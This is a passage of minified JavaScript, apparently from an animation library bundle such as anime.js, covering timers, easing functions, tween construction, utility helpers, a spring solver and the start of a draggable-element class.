C=Jt();ot.paused&&(ot.requestTick(C),C=ot._elapsedTime),I=C-ot._startTime}this.id=v(n)?++pi:n,this.parent=s,this.duration=Ne((z+Q)*W-Q)||L,this.backwards=!1,this.paused=!0,this.began=!1,this.completed=!1,this.onBegin=w||D.onBegin,this.onBeforeUpdate=E||D.onBeforeUpdate,this.onUpdate=x||D.onUpdate,this.onLoop=g||D.onLoop,this.onPause=T||D.onPause,this.onComplete=p||D.onComplete,this.iterationDuration=z,this.iterationCount=W,this._autoplay=s?!1:S(u,D.autoplay),this._offset=I,this._delay=U,this._loopDelay=Q,this._iterationTime=0,this._currentIteration=0,this._resolve=$,this._running=!1,this._reversed=+S(l,D.reversed),this._reverse=this._reversed,this._cancelled=0,this._alternate=S(c,D.alternate),this._prev=null,this._next=null,this._elapsedTime=P,this._startTime=P,this._lastTime=P,this._fps=S(d,D.frameRate),this._speed=S(f,D.playbackRate)}get cancelled(){return!!this._cancelled}set cancelled(t){t?this.cancel():this.reset(1).play()}get currentTime(){return y(_(this._currentTime,X.precision),-this._delay,this.duration)}set currentTime(t){const s=this.paused;this.pause().seek(+t),s||this.resume()}get iterationCurrentTime(){return _(this._iterationTime,X.precision)}set iterationCurrentTime(t){this.currentTime=this.iterationDuration*this._currentIteration+t}get progress(){return y(_(this._currentTime/this.duration,5),0,1)}set progress(t){this.currentTime=this.duration*t}get iterationProgress(){return y(_(this._iterationTime/this.iterationDuration,5),0,1)}set iterationProgress(t){const s=this.iterationDuration;this.currentTime=s*this._currentIteration+s*t}get currentIteration(){return this._currentIteration}set currentIteration(t){this.currentTime=this.iterationDuration*y(+t,0,this.iterationCount-1)}get reversed(){return!!this._reversed}set reversed(t){t?this.reverse():this.play()}get speed(){return super.speed}set speed(t){super.speed=t,this.resetTime()}reset(t=0){return He(this),this._reversed&&!this._reverse&&(this.reversed=!1),this._iterationTime=this.iterationDuration,ee(this,0,1,t,St.FORCE),ps(this),this._hasChildren&&Z(this,ps),this}init(t=0){this.fps=this._fps,this.speed=this._speed,!t&&this._hasChildren&&ee(this,this.duration,1,t,St.FORCE),this.reset(t);const s=this._autoplay;return s===!0?this.resume():s&&!v(s.linked)&&s.link(this),this}resetTime(){const t=1/(this._speed*ot._speed);return this._startTime=Jt()-(this._currentTime+this._delay)*t,this}pause(){return this.paused?this:(this.paused=!0,this.onPause(this),this)}resume(){return this.paused?(this.paused=!1,this.duration<=L&&!this._hasChildren?ee(this,L,0,0,St.FORCE):(this._running||(oe(ot,this),ot._hasChildren=!0,this._running=!0),this.resetTime(),this._startTime-=12,ot.wake()),this):this}restart(){return this.reset(0).resume()}seek(t,s=0,i=0){He(this),this.completed=!1;const n=this.paused;return this.paused=!0,ee(this,t+this._delay,~~s,~~i,St.AUTO),n?this:this.resume()}alternate(){const t=this._reversed,s=this.iterationCount,i=this.iterationDuration,n=s===1/0?ye(ne/i):s;return this._reversed=+(this._alternate&&!(n%2)?t:!t),s===1/0?this.iterationProgress=this._reversed?1-this.iterationProgress:this.iterationProgress:this.seek(i*n-this._currentTime),this.resetTime(),this}play(){return this._reversed&&this.alternate(),this.resume()}reverse(){return this._reversed||this.alternate(),this.resume()}cancel(){return this._hasChildren?Z(this,t=>t.cancel(),!0):Z(this,Ms),this._cancelled=1,this.pause()}stretch(t){const s=this.duration;if(s===ce(t))return this;const i=t/s,n=t<=L;return this.duration=n?L:ce(Ne(_(s*i,12))),this.iterationDuration=n?L:ce(Ne(_(this.iterationDuration*i,12))),this._offset*=i,this._delay*=i,this._loopDelay*=i,this}revert(){ee(this,0,1,0,St.AUTO);const t=this._autoplay;return t&&t.linked&&t.linked===this&&t.revert(),this.cancel()}complete(){return this.seek(this.duration).cancel()}then(t=$){const s=this.then,i=()=>{this.then=null,t(this),this.then=s,this._resolve=$};return new Promise(n=>(this._resolve=()=>n(i()),this.completed&&this._resolve(),this))}}const Wi=e=>new qt(e,null,0).init(),ue=e=>e,Xs=(e,t,s)=>(((1-3*s+3*t)*e+(3*s-6*t))*e+3*t)*e,mi=(e,t,s)=>{let i=0,n=1,o,r,l=0;do r=i+(n-i)/2,o=Xs(r,t,s)-e,o>0?n=r:i=r;while(Ot(o)>1e-7&&++l<100);return r},gi=(e=.5,t=0,s=.5,i=1)=>e===t&&s===i?ue:n=>n===0||n===1?n:Xs(mi(n,e,s),t,i),_i=(e=10,t)=>{const s=t?ti:ye;return i=>s(y(i,0,1)*e)*(1/e)},ks=(...e)=>{const t=e.length;if(!t)return ue;const s=t-1,i=e[0],n=e[s],o=[0],r=[Ht(i)];for(let l=1;l<s;l++){const c=e[l],a=be(c)?c.trim().split(" "):[c],h=a[0],u=a[1];o.push(v(u)?l/s:Ht(u)/100),r.push(Ht(h))}return r.push(Ht(n)),o.push(1),function(c){for(let a=1,h=o.length;a<h;a++){const u=o[a];if(c<=u){const d=o[a-1],f=r[a-1];return f+(r[a]-f)*(c-d)/(u-d)}}return r[r.length-1]}},yi=(e=10,t=1)=>{const s=[0],i=e-1;for(let n=1;n<i;n++){const o=s[n-1],r=n/i,l=(n+1)/i,c=r+(l-r)*Math.random(),a=r*(1-t)+c*t;s.push(y(a,o,1))}return s.push(1),ks(...s)},Ti=Se/2,ms=Se*2,de=(e=1.68)=>t=>te(t,+e),gs={[Yt]:de,Quad:de(2),Cubic:de(3),Quart:de(4),Quint:de(5),Sine:e=>1-Qe(e*Ti),Circ:e=>1-ae(1-e*e),Expo:e=>e?te(2,10*e-10):0,Bounce:e=>{let t,s=4;for(;e<((t=te(2,--s))-1)/11;);return 1/te(4,3-s)-7.5625*te((t*3-2)/22-e,2)},Back:(e=1.70158)=>t=>(+e+1)*t*t*t-+e*t*t,Elastic:(e=1,t=.3)=>{const s=y(+e,1,10),i=y(+t,L,2),n=i/ms*ei(1/s),o=ms/i;return r=>r===0||r===1?r:-s*te(2,-10*(1-r))*Ke((1-r-n)*o)}},qe={in:e=>t=>e(t),out:e=>t=>1-e(1-t),inOut:e=>t=>t<.5?e(t*2)/2:1-e(t*-2+2)/2,outIn:e=>t=>t<.5?(1-e(1-t*2))/2:(e(t*2-1)+1)/2},vi=(e,t,s)=>{if(s[e])return s[e];if(e.indexOf("(")<=-1){const n=qe[e]||e.includes("Back")||e.includes("Elastic")?t[e]():t[e];return n?s[e]=n:ue}else{const i=e.slice(0,-1).split("("),n=t[i[0]];return n?s[e]=n(...i[1].split(",")):ue}},fe=(()=>{const e={linear:ks,irregular:yi,steps:_i,cubicBezier:gi};for(let t in qe)for(let s in gs){const i=gs[s],n=qe[t];e[t+s]=s===Yt||s==="Back"||s==="Elastic"?(o,r)=>n(i(o,r)):n(i)}return e})(),bi={linear:ue},Te=e=>_e(e)?e:be(e)?vi(e,fe,bi):ue,_s={},is=(e,t,s)=>{if(s===q.TRANSFORM){const i=ve.get(e);return i||e}else if(s===q.CSS||s===q.ATTRIBUTE&&Es(t)&&e in t.style){const i=_s[e];if(i)return i;{const n=e&&Qs(e);return _s[e]=n,n}}else return e},Ue={deg:1,rad:180/Se,turn:360},ys={},Vs=(e,t,s,i=!1)=>{const n=t.u,o=t.n;if(t.t===A.UNIT&&n===s)return t;const r=o+n+s,l=ys[r];if(!v(l)&&!i)t.n=l;else{let c;if(n in Ue)c=o*Ue[n]/Ue[s];else{const h=e.cloneNode(),u=e.parentNode,d=u&&u!==B?u:B.body;d.appendChild(h);const f=h.style;f.width=100+n;const p=h.offsetWidth||100;f.width=100+s;const g=h.offsetWidth||100,T=p/g;d.removeChild(h),c=T*o}t.n=c,ys[r]=c}return t.t,A.UNIT,t.u=s,t},ns=e=>{if(e._hasChildren)Z(e,ns,!0);else{const t=e;t.pause(),Z(t,s=>{const i=s.property,n=s.target;if(n[Ge]){const o=n.style,r=t._inlineStyles[i];if(s._tweenType===q.TRANSFORM){const l=n[Le];if(v(r)||r===Yt?delete l[i]:l[i]=r,s._renderTransforms)if(!Object.keys(l).length)o.removeProperty("transform");else{let c=Yt;for(let a in l)c+=xs[a]+l[a]+") ";o.transform=c}}else v(r)||r===Yt?o.removeProperty(i):o[i]=r;t._tail===s&&t.targets.forEach(l=>{l.getAttribute&&l.getAttribute("style")===Yt&&l.removeAttribute("style")})}})}return e},b=es(),R=es(),we={func:null},Ee=[null],jt=[null,null],Ae={to:null};let Si=0,kt,Nt;const xi=(e,t)=>{const s={};if(xt(e)){const i=[].concat(...e.map(n=>Object.keys(n))).filter(ge);for(let n=0,o=i.length;n<o;n++){const r=i[n],l=e.map(c=>{const a={};for(let h in c){const u=c[h];ge(h)?h===r&&(a.to=u):a[h]=u}return a});s[r]=l}}else{const i=S(t.duration,X.defaults.duration);Object.keys(e).map(o=>({o:parseFloat(o)/100,p:e[o]})).sort((o,r)=>o.o-r.o).forEach(o=>{const r=o.o,l=o.p;for(let c in l)if(ge(c)){let a=s[c];a||(a=s[c]=[]);const h=r*i;let u=a.length,d=a[u-1];const f={to:l[c]};let p=0;for(let g=0;g<u;g++)p+=a[g].duration;u===1&&(f.from=d.to),l.ease&&(f.ease=l.ease),f.duration=h-(u?p:0),a.push(f)}return o});for(let o in s){const r=s[o];let l;for(let c=0,a=r.length;c<a;c++){const h=r[c],u=h.ease;h.ease=l||void 0,l=u}r[0].duration||r.shift()}}return s};class he extends qt{constructor(t,s,i,n,o=!1,r=0,l=0){super(s,i,n);const c=je(t),a=c.length,h=s.keyframes,u=h?ze(xi(h,s),s):s,{delay:d,duration:f,ease:p,playbackEase:g,modifier:T,composition:w,onRender:E}=u,x=i?i.defaults:X.defaults,P=S(g,x.playbackEase),D=P?Te(P):null,U=!v(p)&&!v(p.ease),z=U?p.ease:S(p,D?"linear":x.ease),Y=U?p.duration:S(f,x.duration),Q=S(d,x.delay),W=T||x.modifier,I=v(w)&&a>=nt?rt.none:v(w)?x.composition:w,C={},F=this._offset+(i?i._offset:0);let M=NaN,N=NaN,j=0,V=0;for(let O=0;O<a;O++){const m=c[O],G=r||O,J=l||a;let yt=NaN,at=NaN;for(let tt in u)if(ge(tt)){const et=ts(m,tt),K=is(tt,m,et);let st=u[tt];const Mt=xt(st);if(o&&!Mt&&(jt[0]=st,jt[1]=st,st=jt),Mt){const ft=st.length,Rt=!vt(st[0]);ft===2&&Rt?(Ae.to=st,Ee[0]=Ae,kt=Ee):ft>2&&Rt?(kt=[],st.forEach((lt,pt)=>{pt?pt===1?(jt[1]=lt,kt.push(jt)):kt.push(lt):jt[0]=lt})):kt=st}else Ee[0]=st,kt=Ee;let _t=null,ut=null,Ct=NaN,dt=0,H=0;for(let ft=kt.length;H<ft;H++){const Rt=kt[H];vt(Rt)?Nt=Rt:(Ae.to=Rt,Nt=Ae),we.func=null;const lt=Xt(Nt.to,m,G,J,we);let pt;vt(lt)&&!v(lt.to)?(Nt=lt,pt=lt.to):pt=lt;const Zt=Xt(Nt.from,m,G,J),At=Nt.ease,mt=!v(At)&&!v(At.ease),Kt=mt?At.ease:At||z,it=mt?At.duration:Xt(S(Nt.duration,ft>1?Xt(Y,m,G,J)/ft:Y),m,G,J),Pt=Xt(S(Nt.delay,H?0:Q),m,G,J),Dt=Xt(S(Nt.composition,I),m,G,J),It=Ze(Dt)?Dt:rt[Dt],xe=Nt.modifier||W,Qt=!v(Zt),zt=!v(pt),Ce=xt(pt),Ys=Ce||Qt&&zt,Me=ut?dt+Pt:Pt,Xe=F+Me;!V&&(Qt||Ce)&&(V=1);let Tt=ut;if(It!==rt.none){_t||(_t=ss(m,K));let k=_t._head;for(;k&&!k._isOverridden&&k._absoluteStartTime<=Xe;)if(Tt=k,k=k._nextRep,k&&k._absoluteStartTime>=Xe)for(;k;)Be(k),k=k._nextRep}if(Ys?(Et(Ce?Xt(pt[0],m,G,J):Zt,b),Et(Ce?Xt(pt[1],m,G,J,we):pt,R),b.t===A.NUMBER&&(Tt?Tt._valueType===A.UNIT&&(b.t=A.UNIT,b.u=Tt._unit):(Et(se(m,K,et,C),bt),bt.t===A.UNIT&&(b.t=A.UNIT,b.u=bt.u)))):(zt?Et(pt,R):ut?fs(ut,R):Et(i&&Tt&&Tt.parent.parent===i?Tt._value:se(m,K,et,C),R),Qt?Et(Zt,b):ut?fs(ut,b):Et(i&&Tt&&Tt.parent.parent===i?Tt._value:se(m,K,et,C),b)),b.o&&(b.n=We(Tt?Tt._toNumber:Et(se(m,K,et,C),bt).n,b.n,b.o)),R.o&&(R.n=We(b.n,R.n,R.o)),b.t!==R.t){if(b.t===A.COMPLEX||R.t===A.COMPLEX){const k=b.t===A.COMPLEX?b:R,ct=b.t===A.COMPLEX?R:b;ct.t=A.COMPLEX,ct.s=ht(k.s),ct.d=k.d.map(()=>ct.n)}else if(b.t===A.UNIT||R.t===A.UNIT){const k=b.t===A.UNIT?b:R,ct=b.t===A.UNIT?R:b;ct.t=A.UNIT,ct.u=k.u}else if(b.t===A.COLOR||R.t===A.COLOR){const k=b.t===A.COLOR?b:R,ct=b.t===A.COLOR?R:b;ct.t=A.COLOR,ct.s=k.s,ct.d=[0,0,0,1]}}if(b.u!==R.u){let k=R.u?b:R;k=Vs(m,k,R.u?R.u:b.u,!1)}if(R.d&&b.d&&R.d.length!==b.d.length){const k=b.d.length>R.d.length?b:R,ct=k===b?R:b;ct.d=k.d.map((zi,rs)=>v(ct.d[rs])?0:ct.d[rs]),ct.s=ht(k.s)}const ke=_(+it||L,12),Re={parent:this,id:Si++,property:K,target:m,_value:null,_func:we.func,_ease:Te(Kt),_fromNumbers:ht(b.d),_toNumbers:ht(R.d),_strings:ht(R.s),_fromNumber:b.n,_toNumber:R.n,_numbers:ht(b.d),_number:b.n,_unit:R.u,_modifier:xe,_currentTime:0,_startTime:Me,_delay:+Pt,_updateDuration:ke,_changeDuration:ke,_absoluteStartTime:Xe,_tweenType:et,_valueType:R.t,_composition:It,_isOverlapped:0,_isOverridden:0,_renderTransforms:0,_prevRep:null,_nextRep:null,_prevAdd:null,_nextAdd:null,_prev:null,_next:null};It!==rt.none&&Ls(Re,_t),isNaN(Ct)&&(Ct=Re._startTime),dt=_(Me+ke,12),ut=Re,j++,oe(this,Re)}(isNaN(N)||Ct<N)&&(N=Ct),(isNaN(M)||dt>M)&&(M=dt),et===q.TRANSFORM&&(yt=j-H,at=j)}if(!isNaN(yt)){let tt=0;Z(this,et=>{tt>=yt&&tt<at&&(et._renderTransforms=1,et._composition===rt.blend&&Z(le.animation,K=>{K.id===et.id&&(K._renderTransforms=1)})),tt++})}}a||console.warn("No target found. Make sure the element you're trying to animate is accessible before creating your animation."),N?(Z(this,O=>{O._startTime-O._delay||(O._delay-=N),O._startTime-=N}),M-=N):N=0,M||(M=L,this.iterationCount=0),this.targets=c,this.duration=M===L?L:Ne((M+this._loopDelay)*this.iterationCount-this._loopDelay)||L,this.onRender=E||x.onRender,this._ease=D,this._delay=N,this.iterationDuration=M,this._inlineStyles=C,!this._autoplay&&V&&this.onRender(this)}stretch(t){const s=this.duration;if(s===ce(t))return this;const i=t/s;return Z(this,n=>{n._updateDuration=ce(_(n._updateDuration*i,12)),n._changeDuration=ce(_(n._changeDuration*i,12)),n._currentTime*=i,n._startTime*=i,n._absoluteStartTime*=i}),super.stretch(t)}refresh(){return Z(this,t=>{const s=se(t.target,t.property,t._tweenType);Et(s,bt),t._fromNumbers=ht(bt.d),t._fromNumber=bt.n,t._func&&(Et(t._func(),R),t._toNumbers=ht(R.d),t._strings=ht(R.s),t._toNumber=R.n)}),this}revert(){return super.revert(),ns(this)}then(t){return super.then(t)}}const Hi=(e,t)=>new he(e,t,null,0,!1).init(),Ci=["x","y","z"];[...Ci,...Je.filter(e=>["X","Y","Z"].some(t=>e.endsWith(t)))];Bt&&(v(CSS)||Object.hasOwnProperty.call(CSS,"registerProperty"));const Ts={_head:null,_tail:null},Ri=(e,t,s)=>{let i=Ts._head;for(;i;){const n=i._next,o=i.$el===e,r=!t||i.property===t,l=!s||i.parent===s;if(o&&r&&l){const c=i.animation;try{c.commitStyles()}catch{}c.cancel(),Ft(Ts,i);const a=i.parent;a&&(a._completed++,a.animations.length===a._completed&&(a.completed=!0,a.muteCallbacks||(a.paused=!0,a.onComplete(a),a._resolve(a))))}i=n}},wi=(e=$)=>new qt({duration:1*X.timeScale,onComplete:e},null,0).resume();function pe(e,t,s){const i=je(e);if(!i.length)return;const[n]=i,o=ts(n,t),r=is(t,n,o);let l=se(n,r);if(v(s))return l;if(Et(l,bt),bt.t===A.NUMBER||bt.t===A.UNIT){if(s===!1)return bt.n;{const c=Vs(n,bt,s,!1);return`${_(c.n,X.precision)}${c.u}`}}}const ie=(e,t)=>{if(!v(t))return t.duration=L,t.composition=S(t.composition,rt.none),new he(e,t,null,0,!0).resume()},vs=(e,t,s)=>{let i=!1;return Z(t,n=>{const o=n.target;if(e.includes(o)){const r=n.property,l=n._tweenType,c=is(s,o,l);(!c||c&&c===r)&&(n.parent._tail===n&&n._tweenType===q.TRANSFORM&&n._prev&&n._prev._tweenType===q.TRANSFORM&&(n._prev._renderTransforms=1),Ft(t,n),Ms(n),i=!0)}},!0),i},Ut=(e,t,s)=>{const i=re(e),n=t||ot,o=t&&t.controlAnimation&&t;for(let l=0,c=i.length;l<c;l++){const a=i[l];Ri(a,s,o)}let r;if(n._hasChildren){let l=0;Z(n,c=>{if(!c._hasChildren)if(r=vs(i,c,s),r&&!c._head)c.cancel(),Ft(n,c);else{const h=c._offset+c._delay+c.duration;h>l&&(l=h)}c._head?Ut(e,c,s):c._hasChildren=!1},!0),v(n.iterationDuration)||(n.iterationDuration=l)}else r=vs(i,n,s);return r&&!n._head&&(n._hasChildren=!1,n.cancel&&n.cancel()),i},os=(e,t,s)=>{const i=10**(s||0);return ye((Math.random()*(t-e+1/i)+e)*i)/i},Ei=e=>e[os(0,e.length-1)],Ai=e=>{let t=e.length,s,i;for(;t;)i=os(0,--t),s=e[t],e[t]=e[i],e[i]=s;return e},Pi=(e,t)=>(+e).toFixed(t),Di=(e,t,s)=>`${e}`.padStart(t,s),Ni=(e,t,s)=>`${e}`.padEnd(t,s),Oi=(e,t,s)=>((e-t)%(s-t)+(s-t))%(s-t)+t,me=(e,t,s,i,n)=>i+(e-t)/(s-t)*(n-i),Bi=e=>e*Se/180,Ii=e=>e*180/Se,Li=(e,t,s,i)=>{let n=nt/X.defaults.frameRate;if(i!==!1){const r=i||ot._hasChildren&&ot;r&&r.deltaTime&&(n=r.deltaTime)}const o=1-Math.exp(-s*n*.1);return s?s===1?t:(1-o)*e+o*t:e},Mi=(e,t=0)=>(...s)=>t?i=>e(...s,i):i=>e(i,...s),$s=e=>(...t)=>{const s=e(...t);return new Proxy($,{apply:(i,n,[o])=>s(o),get:(i,n)=>$s((...o)=>{const r=Xi[n](...o);return l=>r(s(l))})})},wt=(e,t=0)=>(...s)=>(s.length<e.length?$s(Mi(e,t)):e)(...s),Xi={$:je,get:pe,set:ie,remove:Ut,cleanInlineStyles:ns,random:os,randomPick:Ei,shuffle:Ai,lerp:Li,sync:wi,clamp:wt(y),round:wt(_),snap:wt(Wt),wrap:wt(Oi),interpolate:wt($t,1),mapRange:wt(me),roundPad:wt(Pi),padStart:wt(Di),padEnd:wt(Ni),degToRad:wt(Bi),radToDeg:wt(Ii)},ki=(e,t)=>{if(Gt(t,"<")){const s=t[1]==="<",i=e._tail,n=i?i._offset+i._delay:0;return s?n:n+i.duration}},Vi=(e,t)=>{let s=e.iterationDuration;if(s===L&&(s=0),v(t))return s;if(Ze(+t))return+t;const i=t,n=e?e.labels:null,o=!De(n),r=ki(e,i),l=!v(r),c=Ks.exec(i);if(c){const a=c[0],h=i.split(a),u=o&&h[0]?n[h[0]]:s,d=l?r:o?u:s,f=+h[1];return We(d,f,a[0])}else return l?r:o?v(n[i])?s:n[i]:s};class Us{constructor(t,s){const i={},n={};if(this.targets=[],this.animations={},!(v(t)||v(s))){for(let o in s){const r=s[o];ge(o)?n[o]=r:i[o]=r}for(let o in n){const r=n[o],l=vt(r);let c={},a="+=0";if(l){const d=r.unit;be(d)&&(a+=d)}else c.duration=r;c[o]=l?ze({to:a},r):a;const h=ze(i,c);h.composition=rt.replace,h.autoplay=!1;const u=this.animations[o]=new he(t,h,null,0,!1).init();this.targets.length||this.targets.push(...u.targets),this[o]=(d,f,p)=>{const g=u._head;if(v(d)&&g){const T=g._numbers;return T&&T.length?T:g._modifier(g._number)}else return Z(u,T=>{if(xt(d))for(let w=0,E=d.length;w<E;w++)v(T._numbers[w])||(T._fromNumbers[w]=T._modifier(T._numbers[w]),T._toNumbers[w]=d[w]);else T._fromNumber=T._modifier(T._number),T._toNumber=d;v(p)||(T._ease=Te(p)),T._currentTime=0}),v(f)||u.stretch(f),u.reset(1).resume(),this}}}}revert(){for(let t in this.animations)this[t]=$,this.animations[t].revert();return this.animations={},this.targets.length=0,this}}const qi=(e,t)=>new Us(e,t);class $i{constructor(t={}){this.timeStep=.02,this.restThreshold=5e-4,this.restDuration=200,this.maxDuration=6e4,this.maxRestSteps=this.restDuration/this.timeStep/nt,this.maxIterations=this.maxDuration/this.timeStep/nt,this.m=y(S(t.mass,1),0,nt),this.s=y(S(t.stiffness,100),1,nt),this.d=y(S(t.damping,10),.1,nt),this.v=y(S(t.velocity,0),-1e3,nt),this.w0=0,this.zeta=0,this.wd=0,this.b=0,this.solverDuration=0,this.duration=0,this.compute(),this.ease=s=>s===0||s===1?s:this.solve(s*this.solverDuration)}solve(t){const{zeta:s,w0:i,wd:n,b:o}=this;let r=t;return s<1?r=ls(-r*s*i)*(1*Qe(n*r)+o*Ke(n*r)):r=(1+o*r)*ls(-r*i),1-r}compute(){const{maxRestSteps:t,maxIterations:s,restThreshold:i,timeStep:n,m:o,d:r,s:l,v:c}=this,a=this.w0=y(ae(l/o),L,nt),h=this.zeta=r/(2*ae(l*o)),u=this.wd=h<1?a*ae(1-h*h):0;this.b=h<1?(h*a+-c)/u:-c+a;let d=0,f=0,p=0;for(;f<t&&p<s;)Ot(1-this.solve(d))<i?f++:f=0,this.solverDuration=d,d+=n,p++;this.duration=_(this.solverDuration*nt,0)*X.timeScale}get mass(){return this.m}set mass(t){this.m=y(S(t,1),0,nt),this.compute()}get stiffness(){return this.s}set stiffness(t){this.s=y(S(t,100),1,nt),this.compute()}get damping(){return this.d}set damping(t){this.d=y(S(t,10),.1,nt),this.compute()}get velocity(){return this.v}set velocity(t){this.v=y(S(t,0),-1e3,nt),this.compute()}}const bs=e=>new $i(e),Vt=e=>{e.cancelable&&e.preventDefault()};class Ui{constructor(t){this.el=t,this.zIndex=0,this.parentElement=null,this.classList={add:$,remove:$}}get x(){return this.el.x||0}set x(t){this.el.x=t}get y(){return this.el.y||0}set y(t){this.el.y=t}get width(){return this.el.width||0}set width(t){this.el.width=t}get height(){return this.el.height||0}set height(t){this.el.height=t}getBoundingClientRect(){return{top:this.y,right:this.x,bottom:this.y+this.height,left:this.x+this.width}}}class Yi{constructor(t){this.$el=t,this.inlineTransforms=[],this.point=new DOMPoint,this.inversedMatrix=this.getMatrix().inverse()}normalizePoint(t,s){return this.point.x=t,this.point.y=s,this.point.matrixTransform(this.inversedMatrix)}traverseUp(t){let s=this.$el.parentElement,i=0;for(;s&&s!==B;)t(s,i),s=s.parentElement,i++}getMatrix(){const t=new DOMMatrix;return this.traverseUp(s=>{const i=getComputedStyle(s).transform;if(i){const n=new DOMMatrix(i);t.preMultiplySelf(n)}}),t}remove(){this.traverseUp((t,s)=>{this.inlineTransforms[s]=t.style.transform,t.style.transform="none"})}revert(){this.traverseUp((t,s)=>{const i=this.inlineTransforms[s];i===""?t.style.removeProperty("transform"):t.style.transform=i})}}const gt=(e,t)=>e&&_e(e)?e(t):e;let Pe=0;class Fi{constructor(t,s={}){if(!t)return;const i=s.x,n=s.y,o=s.trigger,r=s.modifier,l=s.releaseEase,c=l&&Te(l),a=!v(l)&&!v(l.ease),h=vt(i)&&!v(i.mapTo)?i.mapTo:"translateX",u=vt(n)&&!v(n.mapTo)?n.mapTo:"translateY",d=gt(s.container,this);this.containerArray=xt(d)?d:null,this.$container=d&&!this.containerArray?re(d)[0]:B.body,this.useWin=this.$container===B.body,this.$scrollContainer=this.useWin?Lt:this.$container,this.$target=vt(t)?new Ui(t):re(t)[0],this.$trigger=re(o||t)[0],this.fixed=pe(this.$target,"position")==="fixed",this.isFinePointer=!0,this.containerPadding=[0,0,0,0],this.containerFriction=0,this.releaseContainerFriction=0,this.snapX=0,this.snapY=0,this.scrollSpeed=0,this.scrollThreshold=0,this.dragSpeed=0,this.maxVelocity=0,this.minVelocity=0,this.velocityMultiplier=0,this.cursor=!1,this.releaseXSpring=a?l:bs({mass:S(s.releaseMass,1),stiffness:S(s.releaseStiffness,80),damping:S(s.releaseDamping,20)}),this.releaseYSpring=a?l:bs({mass:S(s.releaseMass,1),stiffness:S(s.releaseStiffness,80),damping:S(s.releaseDamping,20)}),this.releaseEase=c||fe.outQuint,this.hasReleaseSpring=a,this.onGrab=s.onGrab||$,this.onDrag=s.onDrag||$,this.onRelease=s.onRelease||$,this.onUpdate=s.onUpdate||$,this.onSettle=s.onSettle||$,this.onSnap=s.onSnap||$,this.onResize=s.onResize||$,this.onAfterResize=s.onAfterResize||$,this.disabled=[0,0];const f={};if(r&&(f.modifier=r),v(i)||i===!0)f[h]=0;else if(vt(i)){const p=i,g={};p.modifier&&(g.modifier=p.modifier),p.composition&&(g.composition=p.composition),f[h]=g}else i===!1&&(f[h]=0,this.disabled[0]=1);if(v(n)||n===!0)f[u]=0;else if(vt(n)){const p=n,g={};p.modifier&&(g.modifier=p.modifier),p.composition&&(g.composition=p.composition),f[u]=g}else n===!1&&(f[u]=0,this.disabled[1]=1);this.animate=new Us(this.$target,f),this.xProp=h,this.yProp=u,this.destX=0,this.destY=0,this.deltaX=0,this.deltaY=0,this.scroll={x:0,y:0},this.coords=[this.x,this.y,0,0],this.snapped=[0,0],this.pointer=[0,0,0,0,0,0,0,0],this.scrollView=[0,0],this.dragArea=[0,0,0,0],this.containerBounds=[-1e12,ne,ne,-1e12],this.scrollBounds=[0,0,0,0],this.targetBounds=[0,0,0,0],this.window=[0,0],this.velocityStack=[0,0,0],this.velocityStackIndex=0,this.velocityTime=Jt(),this.velocity=0,this.angle=0,this.cursorStyles=null,this.triggerStyles=null,this.bodyStyles=null,this.targetStyles=null,this.touchActionStyles=null,this.transforms=new Yi(this.$target),this.overshootCoords={x:0,y:0},this.overshootXTicker=new qt({autoplay:!1},null,0).init(),this.overshootYTicker=new qt({autoplay:!1},null,0).init(),this.updateTicker=new qt({autoplay:!1},null,0).init(),this.overshootXTicker.onUpdate=()=>{this.disabled[0]||(this.updated=!0,this.manual=!0,this.animate[this.xProp](this.overshootCoords.x,0))},this.overshootXTicker.onComplete=()=>{this.disabled[0]||(this.manual=!1,this.animate[this.xProp](this.overshootCoords.x,0))},this.overshootYTicker.onUpdate=()=>{this.disabled[1]||(this.updated=!0,this.manual=!0,this.animate[this.yProp](this.overshootCoords.y,0))},this.overshootYTicker.onComplete=()=>{this.disabled[1]||(this.manual=!1,this.animate[this.yProp](this.overshootCoords.y,0))},this.updateTicker.onUpdate=()=>this.update(),this.contained=!v(d),this.manual=!1,this.grabbed=!1,this.dragged=!1,this.updated=!1,this.released=!1,this.canScroll=!1,this.enabled=!1,this.initialized=!1,this.activeProp=this.disabled[0]?u:h,this.animate.animations[this.activeProp].onRender=()=>{const p=this.updated,T=!(this.grabbed&&p)&&this.released,w=this.x,E=this.y,x=w-this.coords[2],P=E-this.coords[3];this.deltaX=x,this.deltaY=P,this.coords[2]=w,this.coords[3]=E,p&&this.onUpdate(this),T?(this.computeVelocity(x,P),this.angle=Ve(P,x)):this.updated=!1},this.animate.animations[this.activeProp].onComplete=()=>{!this.grabbed&&this.released&&(this.released=!1),this.manual||(this.deltaX=0,this.deltaY=0,this.velocity=0,this.velocityStack[0]=0,this.velocityStack[1]=0,this.velocityStack[2]=0,this.velocityStackIndex=0,this.onSettle(this))},this.resizeTicker=new qt({autoplay:!1,duration:150*X.timeScale,onComplete:()=>{this.onResize(this),this.refresh(),this.onAfterResize(this)}}).init(),this.parameters=s,this.resizeObserver=new ResizeObserver(()=>{this.initialized?this.resizeTicker.restart():this.initialized=!0}),this.enable(),this.refresh(),this.resizeObserver.observe(this.$container),vt(t)||this.resizeObserver.observe(this.$target)}computeVelocity(t,s){const i=this.velocityTime,n=Jt(),o=n-i;if(o<17)return this.velocity;this.velocityTime=n;const r=this.velocityStack,l=this.velocityMultiplier,c=this.minVelocity,a=this.maxVelocity,h=this.velocityStackIndex;r[h]=_(y(ae(t*t+s*s)/o*l,c,a),5);const u=Ns(r[0],r[1],r[2]);return this.velocity=u,this.velocityStackIndex=(h+1)%3,u}setX(t,s=!1){if(this.disabled[0])return;const i=_(t,5);return this.overshootXTicker.pause(),this.manual=!0,this.updated=!s,this.destX=i,this.snapped[0]=Wt(i,this.snapX),this.animate[this.xProp](i,0),this.manual=!1,this}setY(t,s=!1){if(this.disabled[1])return;const i=_(t,5);return this.overshootYTicker.pause(),this.manual=!0,this.updated=!s,this.destY=i,this.snapped[1]=Wt(i,this.snapY),this.animate[this.yProp](i,0),this.manual=!1,this}get x(){return _(this.animate[this.xProp](),X.precision)}set x(t){this.setX(t,!1)}get y(){return _(this.animate[this.yProp](),X.precision)}set y(t){this.setY(t,!1)}get progressX(){return me(this.x,this.containerBounds[3],this.containerBounds[1],0,1)}set progressX(t){this.setX(me(t,0,1,this.containerBounds[3],this.containerBounds[1]),!1)}get progressY(){return me(this.y,this.containerBounds[0],this.containerBounds[2],0,1)}set progressY(t){this.setY(me(t,0,1,this.containerBounds[0],this.containerBounds[2]),!1)}updateScrollCoords(){const 